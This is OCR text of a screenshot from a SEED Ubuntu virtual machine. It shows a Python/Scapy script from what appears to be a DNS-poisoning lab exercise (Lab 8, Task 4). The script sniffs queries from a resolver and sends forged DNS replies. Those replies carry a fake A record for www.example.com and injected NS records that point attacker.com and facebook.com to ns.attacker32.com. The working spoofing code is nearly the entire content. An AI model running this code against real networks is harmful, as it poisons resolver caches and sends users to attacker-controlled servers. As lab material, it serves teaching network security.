 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Seed Ubuntu 20.04
Type here to search
Activities
Text Editor
Nov 1 14:40
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Open
Task4.py
~/LABS/Lab 8/Labsetup/volumes
Save
Spoof_Ns_Records.py
Task4.py
2 def spoof_dns (pkt) :
3
4     if(DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode("utf-8")):
5         IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6         UDPpkt = UDP (dport=pkt[UDP].sport, sport=53)
7         Anssec = DNSRR( rrname=pkt[DNS].qd.qname, type='A' , rdata='1.2.3.4',
ttl=259200)
8         NSSec1= DNSRR( rrname="attacker.com", type='NS' ,
rdata='ns.attacker32.com', ttl=259200)
9         NSSec2= DNSRR( rrname="facebook.com", type='NS' ,
rdata='ns.attacker32.com', ttl=259200)
10         DNSpkt = DNS (id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1, rd=0, qdcount=1,
qr=1, ancount=1,nscount=2,ns=NSSec1/NSSec2,an=Anssec)
11         spoofpkt = IPpkt/UDPpkt/DNSpkt
12         send ( spoofpkt ,iface='br-5f830b2d4ff4')
13
14 pkt=sniff(filter='udp and (src host 10.9.0.53 and dst port 53) ',
prn=spoof_dns,iface='br-5f830b2d4ff4')
15
Saving file “/home/seed/LABS/Lab 8/Labsetup/volumes/Spoof_Ns_Records.py”…
Python
Tab Width: 8
Ln 14, Col 103
INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.